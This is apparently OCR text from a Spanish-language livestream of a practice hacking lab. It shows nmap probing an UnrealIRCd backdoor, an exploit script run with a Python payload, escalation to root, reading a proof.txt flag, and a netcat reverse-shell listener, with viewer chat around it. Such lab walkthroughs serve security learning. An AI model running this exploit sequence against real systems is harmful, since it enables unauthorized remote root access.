 FOLLOWERS
juank1550
SUBSCRIBERS
2rv
RECENT DONATION
RECENT CHEER
100 elhackeretico
SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
21:29
root@kali: /home/securiters
securiters@kali: ~/Desktop 65x41
kdoor.nse:174: in function </usr/bin/../share/nmap/scripts/irc-un
realircd-backdoor.nse:67>
(...tail calls...)
NSOCK INFO [22.6870s] nsock_trace_handler_callback(): Callback: R
EAD TIMEOUT for EID 58 [192.168.182.120:6667]
NSE: [irc-unrealircd-backdoor M:55dc6c407368 192.168.182.120:6667
] Receive failed: TIMEOUT
NSOCK INFO [22.6870s] nsock_iod_delete(): nsock_iod_delete (IOD #
1)
NSE: Finished irc-unrealircd-backdoor M:55dc6c407368 against 192.
168.182.120:6667.
Completed NSE at 21:25, 22.11s elapsed
Nmap scan report for 192.168.182.120
Host is up, received conn-refused (0.38s latency).
Scanned at 2023-01-09 21:25:22 CET for 22s
PORT STATE SERVICE REASON
6667/tcp open irc syn-ack
|_irc-unrealircd-backdoor: Server closed connection, possibly due
to too many reconnects. Try again with argument irc-unrealircd-b
ackdoor.wait set to 100 (or higher if you get this message again)
.
Final times for host: srtt: 379306 rttvar: 421101 to: 2063710
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:25
Completed NSE at 21:25, 0.00s elapsed
Read from /usr/bin/../share/nmap: nmap-services.
Nmap done: 1 IP address (1 host up) scanned in 22.69 seconds
┌──(securiters㉿kali)-[~/Desktop]
└─$ su root
Password:
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./unrealirc.py 192.168.182.120 6697 -payload python
Exploit sent successfully!
┌──(securiters㉿kali)-[~/Desktop]
└─$
root@kali: /home/securiters 107x37
whoami
server
su root
sudo root
root
id
uid=1000(server) gid=1000(server) groups=1000(server),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(p
lugdev),109(netdev),111(bluetooth)
su root
id
root
whoami
server
id
uid=1000(server) gid=1000(server) groups=1000(server),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(p
lugdev),109(netdev),111(bluetooth)
su root
root
id
uid=0(root) gid=0(root) groups=0(root)
cd /home
ls
server
cd /root
ls
proof.txt
cat proof.txt
f0016b3bf82f8d9a192e3b4ac0775e02
crontab
^C
┌──(root㉿kali)-[/home/securiters]
└─# nc -nlvp 4444
listening on [any] 4444 ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
mardcore7 puerto*
mardcore7 jajajaajaj
titor85 se cayó la máquina
titor85 hazle un ping
mardcore7 la ley de murphy
Cayren101 oh no
titor85 ánimo!!! suelen pasar
estas cosas
titor85 lo malo es que no puedes
hacer ctrl+s xD
F2rv Feliz años chicas!!! 15
meses. Os deseo los mayores éxitos
este nuevo año que será muy
grande!
bombipng Buenas Chicas, estereís
por la H-con ??
titor85 a ver si se ha vuelto a
caer
parametromenospn que pasa con
las guapas? le estan dando cania
hace una hora y media
Sec2john puede que el pass de root
sea 'root'?